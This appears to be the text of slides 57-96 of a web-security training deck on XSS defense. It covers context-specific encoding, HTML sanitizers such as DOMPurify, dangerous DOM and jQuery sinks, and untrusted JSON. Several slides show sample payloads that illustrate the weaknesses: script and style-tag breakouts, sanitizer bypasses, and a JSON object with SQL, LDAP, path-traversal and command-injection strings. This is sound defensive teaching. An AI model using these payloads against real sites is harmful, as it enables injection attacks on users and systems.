
Server-side URL Validation in Java

Slide 57

Client-side URL Validation in React

Slide 58
Escaping When Managing Complete URLs
URL
Assuming the untrusted URL has been properly validated
OWASP Java Encoder
<a href="<%= Encode.forHTMLAttribute(untrustedURL) %>">
Encode.forHtml(untrustedURL)
</a>
AntiXSS.NET
<a href="<%= Encoder.HtmlAttributeEncode(untrustedURL) %>">
Encoder.HtmlEncode(untrustedURL)
</a>

Slide 59
JavaScript Value Contexts

Slide 60
XSS in JavaScript Context
JS
http://example.com/viewPage?name=Jerry
418
419
420
421
<script>
//create variable for name input
var name = "Jerry";
</script>
What attacks would be possible?
Sample Attack
";document.body.innerHTML='allyourbase';//
Leads To
var name="";document.body.innerHTML='allyourbase';//";

Slide 61
JavaScript Escaping Examples
JS
JS Hex Escaping
<button
onclick="alert('UNTRUSTED');">
click me</button>
<script type="text/javascript">
var msg = "UNTRUSTED";
alert(msg);
</script>

Slide 62
JavaScript Escaping Examples
JS
OWASP Java Encoder
<button
onclick="alert('<%= Encode.forJavaScript(alertMsg) %>');">
click me</button>
<script type="text/javascript">
var msg = "<%= Encode.forJavaScript(alertMsg) %>";
alert(msg);
</script>
AntiXSS.NET
Encoder.JavaScriptEncode(alertMsg)

Slide 63
CSS Value Contexts

Slide 64
XSS in the Style Context
Consider this example:
http://example.com/viewDocument?background=brown
169
170
171
172
173
174
175
176
177
178
<style>
body {
font-size: 0.8em;
color: black;
font-family: Geneva, Verdana, Arial, Helvetica, san-serif;
background-color: brown;
margin: 0;
padding: 0;
}
</style>
URL parameter written within style tag
Sample Attack
purple;}</style><script>ATTACK</script> <style>body {color: red

Slide 65
CSS Encoding Problems
Legacy Browsers
!
String tempWidth = request.getParameter("width");
…
<div style="width: <%=tempWidth%>;"> Mouse over </div>
…
ESAPI.encoder().encodeForCSS(
"expression(alert(String.fromCharCode(88,88,88)))"
);
…
<div style="width: expression\28 alert\28 String\2e
fromCharCode\20 \28 88\2c 88\2c 88\29 \29 \29 ;"> Mouse over
</div>
Pops in IE6, IE7 and quirks mode
lists.owasp.org/pipermail/owasp-esapi/2009-February/000405.html

Slide 66
CSS Encoding Examples
CSS
CSS Hex Escaping
<div style="background: url('UNTRUSTED');">
<style type="text/css">
background-color:'UNTRUSTED';
</style>

Slide 67
CSS Encoding Examples
CSS
OWASP Java Encoder
<div style="background: url('<%=Encode.forCssUrl(value)%>');">
<style type="text/css">
background-color:'<%=Encode.forCssString(value)%>';
</style>
AntiXSS.NET
Encoder.CssEncode(value)

Slide 68
Escaping Final Thoughts

Slide 69

Dangerous Contexts
There are just certain places in HTML documents where you cannot place untrusted data
Danger: <a $DATA> $DATA onblur="attack"
There are just certain JavaScript functions that
cannot safely handle untrusted data for input
Danger: <script>eval($DATA);</script>
Be careful of developers disabling escaping in frameworks that autoescape by default
dangerouslySetInnerHTML
bypassSecurityTrustHtml

Slide 70
Java XSS Defense Examples
<html>
<body>
<style>
bgcolor: '<%= Encode.forCssString( userColor ) %>';
</style>
Hello, <%= Encode.forHtml( userName ) %>!
<script>
var userName = '<%= Encode.forJavaScriptBlock( userName) %>';
alert("Hello " + userName);
</script>
<div name='<%= Encode.forHtmlAttribute( userName ) %>'>
<a href="<%= Encode.forHTMLAttribute("/mysite.com/editUser.do?userName=" + Encode.forUriComponent( userName )) %>">Please click me!</a>
</div>
</body>
</html>
Notes:
Thanks to Larry "Stallman" Bordowitz

Slide 71
GO Template Contexts
{{.}} = O'Reilly: How are <i>you</i>?
Context | {{.}} After Modification
{{.}} | O'Reilly: How are &lt;i&gt;you&lt;/i&gt;?
<a title='{{.}}'> | O&#39;Reilly: How are you?
<a href="/{{.}}"> | O&#39;Reilly: How are %3ci%3eyou%3c/i%3e?
<a href="?q={{.}}"> | O&#39;Reilly%3a%20How%20are%3ci%3e...%3f
<a onx='f("{{.}}")'> | O\x27Reilly: How are \x3ci\x3eyou...?
<a onx='f({{.}})'> | "O\x27Reilly: How are \x3ci\x3eyou...?"
<a onx='pattern = /{{.}}/;'> | O\x27Reilly: How are \x3ci\x3eyou...\x3f
Notes:
from http://golang.org/pkg/html/template/

Slide 72
Review: XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization

Slide 73
Advanced XSS Defense Techniques

Slide 74
HTML Sanitization and XSS

Slide 75
Review: XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization

Slide 76
What is HTML sanitation?
HTML sanitization takes markup as input, outputs "safe" markup
  Different from encoding
  URLEncoding, HTMLEncoding, will not help you here!
HTML sanitization is everywhere
Web Forum Posts w/Markup
Advertisements
Outlook.com
JavaScript-based Windows 8 Store Apps
TinyMCE/CKEditor Widgets
Notes:
From @randomdross

Slide 77


Examples
This example displays all plugins and buttons that come with the TinyMCE package.
Source output from post

Slide 78
HTML Sanitization: Bug 1
Sanitizer Bypass in validator Node.js Module by @NealPoole
(https://t.co/5omk5ec2UD)
Nesting
Input: <scrRedirecRedirect 302t 302ipt type="text/javascript">prompt(1);</scrRedirecRedirect 302t 302ipt>
Output: <script type="text/javascript">prompt(1);</script>
Observations:
Removing data from markup can create
XSS where it didn’t previously exist

Slide 79
HTML sanitation: Bug 2
CVE-2011-1252 / MS11-074
SharePoint / SafeHTML (UnsafeHTMLWhenUsingIE(String))
Input: <style>div{color:rgb(0,0,0)&a=expression(alert(1))}</style>
& → &amp
Output: <style>div{color:rgb(0,0,0)&amp;a=expressio
(alert(1))}</style>
Observations:
Sanitizer created a delimiter (the semi-colon)
Legacy IE CSS expression syntax required to execute script
Sanitizer: "expression" is considered to be
in a benign location
Browser: "expression" is considered to
be the RHS of a CSS property set operation

Slide 80
HTML sanitation: Bug 3
Wordpress 3.0.3 (kses.phs)
Credit: Mauro Gentile (@sneak_)… Thx @superevr!
Input and Output:
<a HREF="javascript:alert(0)">click me</a>
Observations:
No content modification required to trigger the vulnerability
Sanitizer: Only lower case "href" recognized as an attribute
Browser: HREF attribute recognized, javascript:
URL executes on click
Sanitizer and browser don’t agree on what
constitutes an attribute name

Slide 81
OWASP HTML Sanitizer Project
https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
HTML Sanitizer is written in Java which lets you include HTML authored by
third-parties in your web application while protecting against XSS.
This code was written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review.
https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules
Very easy to use.
It allows for simple programmatic POSITIVE policy configuration. No XML config.
Actively maintained by Mike Samuel from Google's AppSec team!
This is code from the Caja project that was donated by Google. It is rather high performance and low memory utilization.

Slide 82

OWASP HTML Sanitizer Project

Slide 83
HTML sanitizers by language
Pure JavaScript (client side)
http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
    https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
    https://github.com/cure53/DOMPurify
Python
  https://pypi.python.org/pypi/bleach
PHP
  http://htmlpurifier.org/
.NET
  https://github.com/mganss/HtmlSanitizer
Ruby on Rails
  https://rubygems.org/gems/loofah
  http://api.rubyonrails.org/classes/HTML.html
Java
  https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
  JSoup

Slide 84
DOMPurify : JavaScript Sanitizer

Slide 85
Use DOMPurify to Sanitize Untrusted HTML
https://github.com/cure53/DOMPurify
DOMPurify is a DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG.
DOMPurify works with a secure default, but offers a lot of configurability and hooks.
Very simply to use
Demo: https://cure53.de/purify
<div>{DOMPurify.sanitize(myString)}</div>
Notes:
https://www.npmjs.com/package/xss
https://github.com/cure53/DOMPurify
<div>{xss(myString)}</div>
<div>{DOMPurify.sanitize(myString)}</div>
<div>
{myString.toString()}
</div>

Slide 86
DOM XSS

Slide 87
Dangerous JavaScript functions
!
Direct Execution
eval()
window.execScript()/function()/setInterval()/setTimeout(), requestAnimationFrame()
script.src(), iframe.src()
Build HTML/JavaScript
document.write(), document.writeln()
elem.innerHTML = danger, elem.outerHTML = danger
elem.setAttribute("dangerous attribute", danger) – attributes like: href, src, onclick, onload, onblur, etc.
Within Execution Context
onclick()
onload()
onblur(), etc
Notes:
Is replace() safe or unsafe?

Slide 88
Some safe JavaScript sinks
Setting a Value
elem.textContent = dangerVariable;
elem.className = dangerVariable;
elem.setAttribute(safeName, dangerVariable);
formfield.value = dangerVariable;
document.createTextNode(dangerVariable);
document.createElement(dangerVariable);
elem.innerHTML = DOMPurify.sanitize(dangerVar);
Safe JSON Parsing
JSON.parse() (rather than eval())
OK
OK
OK
OK
Notes:
KEEP AWAY FROM INNER TEXT

Slide 89

Dangerous jQuery
!
jQuery will evaluate <script> tags and execute
script in a variety of API’s
$('#myDiv').html('<script>alert("Hi!");</script>');
$('#myDiv').before('<script>alert("Hi!");</script>');
$('#myDiv').after('<script>alert("Hi!");</script>');
$('#myDiv').append('<script>alert("Hi!");</script>');
$('#myDiv').prepend('<script>alert("Hi!");</script>');
$('<script>alert("Hi!");</script>').appendTo('#myDiv');
$('<script>alert("Hi!");</script>').prependTo('#myDiv');
http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/
Notes:
http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/

Slide 90
jQuery APIs and XSS
Dangerous jQuery 1.7.2 Data Types
CSS | Some attribute settings
HTML | URL (Potential redirect)
jQuery methods that directly update DOM or can execute JavaScript
$() or jQuery() | .attr()
.add() | .css()
.after() | .html()
.animate() | .insertAfter()
.append() | .insertBefore()
.appendTo() | Note: .text() updates DOM, but is safe.
jQuery methods that directly update DOM or can execute JavaScript
$() or jQuery() | .attr()
.add() | .css()
http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/
Notes:
CREDIT THIS TO DAVE WICHERS.
Note: The issue with $() is being worked on and will hopefully be much harder to exploit in jQuery 1.8

Slide 91
jQuery: But there is more…
!
More Danger
jQuery(danger) or $(danger)
- This immediately evaluates the input!
- E.g., $("<img src=x onerror=alert(1)>")
jQuery.globalEval()
All event handlers: .bind(events), .bind(type, [,data], handler()), .on(), .add(html)
Safe Examples
.text(danger)
.val(danger)
.html(DOMPurify.sanitize(danger));
Some serious research needs to be done to identify all the safe vs. unsafe methods.
There are about 300 methods in jQuery

Slide 92
Using Safe Functions Safely
someoldpage.jsp UNSAFE
<script> var elem = document.getElementById('elementId'); elem.textContent = '<%= request.getParameter("data") %>'; </script>
somescript.js SAFE
function somecoolstuff(var elem, var data) { elem.textContent = data; }
http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/
Notes:
CREDIT THIS TO DAVE WICHERS and thank you to Alysia for finding the CAR typo!
Note: The issue with $() is being worked on and will hopefully be much harder to exploit in jQuery 1.8

Slide 93
Fix the Broken Example
someoldpage.jsp UNSAFE
<script> var elem = document.getElementById('elementId'); elem.textContent = '<%= Encode.forJavaScript(request.getParameter("data")) %>'; </script>
Notes:
CREDIT THIS TO DAVE WICHERS and thank you to Alysia for finding the CAR typo!
Note: The issue with $() is being worked on and will hopefully be much harder to exploit in jQuery 1.8

Slide 94
Safe Client-Side JSON Handling

Slide 95
Should you trust all JSON? (no)
{
"first_name":
"' or 1=1-- ",
"homepage":
"http://www.bad.com/packx1/cs.jpg?&cmd=uname%20-a",
"username":
"*)(uid=*))(|(uid=*",
"email":
"woot'or'1'!='ing@manico.net",
"profile_image":
"../../../../../../../etc/passwd",
"location":
"(function() { alert('XSS 1!'); return 'somewhere'})()",
"bio":
"<script type='text/javascript'> alert ('XSS!'); </script>"
}
Notes:
"user":
{
"name": "Johnny Walker",
"occupation": "Distiller",
"location": (function() { alert("XSS 1!"); return "somewhere"})(),
"_location_comment": "Once parsed unsafely, the location XSS will run automatically, as a self-executing function. JSON.parse can help with this, and jQuery's $.parseJSON uses it by default (as do $.ajax, etc)",
"bio": "<script type='text/javascript'>alert('XSS 2!');</script>",
"_bio_comment": "This XSS will execute once it is added to the DOM, if not properly escaped before adding it. This is more of a persistent kind of XSS attack, typically from poor input validation on server side."
}

Slide 96
JSON.parse
The example below uses a secure example of using XMLHTTPRequest to query https://example.com/items.json and uses JSON.parse to process the JSON that has successfully returned.
